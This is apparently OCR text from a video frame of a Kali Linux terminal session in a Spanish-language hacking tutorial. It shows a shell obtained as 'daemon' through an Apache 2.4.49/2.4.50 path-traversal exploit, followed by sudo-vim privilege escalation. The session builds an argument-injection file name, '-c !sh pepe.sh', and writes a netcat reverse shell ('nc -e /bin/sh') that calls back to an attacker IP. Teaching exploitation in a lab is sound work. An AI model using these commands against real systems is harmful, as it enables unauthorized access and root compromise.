 Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
23
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads/exploits/Apache-HTTP-Server-2.4.49-2.4.50-Path-Traversal-Remote-Code-Execution
kali@kali: ~
kali@kali: ~
$ sudo -l
Matching Defaults entries for daemon on debian:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
Runas and Command-specific defaults for daemon:
Defaults!/usr/lib/*/libexec/kf5/kdesu_stub !use_pty
User daemon may run the following commands on debian:
(ALL) NOPASSWD: /usr/bin/vim
$ pwd
/tmp
$ cd
$ pwd
/tmp
$ touch bysepa_ontwitch
$ ls
bysepa_ontwitch
ssh-XXXXXXszJXlW
systemd-private-14030468a0f34ffeb309ddb2ff2c04cc-ModemManager.service-mUBshp
systemd-private-14030468a0f34ffeb309ddb2ff2c04cc-colord.service-powINp
systemd-private-14030468a0f34ffeb309ddb2ff2c04cc-systemd-logind.service-OvqEt1
systemd-private-14030468a0f34ffeb309ddb2ff2c04cc-upower.service-jDf9kS
$ mkdir exploit
$ cd exploit
$ ls
$ echo "" > '-c !sh pepe.sh'
$ ls
-c !sh pepe.sh
$ echo "nc -e /bin/sh 10.2.2.6 3322" > pepe.sh
$ whoiam
/bin/sh: 97: whoiam: not found
$ whoami
daemon
$ sudo -l
Matching Defaults entries for daemon on debian:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
Runas and Command-specific defaults for daemon:
Defaults!/usr/lib/*/libexec/kf5/kdesu_stub !use_pty
User daemon may run the following commands on debian:
(ALL) NOPASSWD: /usr/bin/vim
$ ls
-c !sh pepe.sh
pepe.sh
$ cat pepe.sh
nc -e /bin/sh 10.2.2.6 3322
$ sudo
.BODY?
SUSCRIBETE